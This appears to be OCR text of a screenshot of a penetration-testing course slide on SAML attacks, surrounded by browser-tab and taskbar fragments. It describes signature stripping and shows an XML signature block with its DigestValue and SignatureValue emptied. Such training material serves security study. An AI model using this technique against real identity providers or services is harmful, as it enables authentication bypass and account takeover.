 113_Attacking_
3_Information_
eLearnSecurity
AppsecEU09-D
bu-win-03-cer
15_Penetration
14_Penetration
103_Cross_Site
File
F:/courses/cyber%20security/elearn%20security/eWAPTX%20v2/eWAPTX%20v2/Web%20Application%20Penetrati...
During signature stripping attacks against SAML, we
simply remove the value of SignatureValue (the tag
remains).
−<ds:Signature>
−<ds:SignedInfo>
<ds:CanonicalizationMethod Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#"/>
<ds:SignatureMethod Algorithm="http://www.w3.org/2001/04/xmldsig-more#rsa-sha256"/>
−<ds:Reference URI="#_2f3663c0-f5b8-0136-d419-0242ac110063">
−<ds:Transforms>
<ds:Transform Algorithm="http://www.w3.org/2000/09/xmldsig#enveloped-signature"/>
<ds:Transform Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#"/>
</ds:Transforms>
<ds:DigestMethod Algorithm="http://www.w3.org/2001/04/xmlenc#sha256"/>
<ds:DigestValue> =</ds:DigestValue>
</ds:Reference>
</ds:SignedInfo>
−<ds:SignatureValue>
</ds:SignatureValue>
WAPTXv2: Section 01, Module 13 - Caendra Inc. © 2020 | p.61
13.4.3 SAML Attack Scenario
ENG
10:17 PM
2/18/2021